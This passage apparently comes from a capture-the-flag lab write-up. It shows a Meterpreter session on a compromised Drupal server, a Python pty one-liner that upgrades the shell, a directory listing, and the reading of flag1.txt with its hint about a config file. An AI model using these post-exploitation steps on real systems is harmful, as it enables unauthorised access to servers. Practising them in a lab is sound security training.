 meterpreter > shell
Process 3397 created.
Channel 1 created.
python -c 'import pty;pty.spawn("/bin/sh")'
$ ls
ls
COPYRIGHT.txt       LICENSE.txt      cron.php     misc        sites
INSTALL.mysql.txt   MAINTAINERS.txt  flag1.txt    modules     themes
INSTALL.pgsql.txt   README.txt       includes     profiles    update.php
INSTALL.sqlite.txt  UPGRADE.txt      index.php    robots.txt  web.config
INSTALL.txt         authorize.php    install.php  scripts     xmlrpc.php
$ cat flag1.txt
cat flag1.txt
Every good CMS needs a config file - and so do you.
$